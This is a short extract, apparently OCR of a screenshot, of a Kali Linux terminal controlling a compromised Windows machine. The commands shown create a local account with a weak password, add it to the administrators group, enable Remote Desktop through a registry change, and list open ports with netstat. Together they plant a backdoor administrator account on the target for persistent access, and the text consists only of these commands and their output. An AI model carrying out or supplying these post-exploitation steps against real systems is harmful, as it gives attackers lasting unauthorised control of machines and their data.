 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
C:\WINDOWS\system32>net user ztg 123456 /add
net user ztg 123456 /add
C:\WINDOWS\system32>net localgroup administrators ztg /add
net localgroup administrators ztg /add
C:\WINDOWS\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
C:\WINDOWS\system32>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING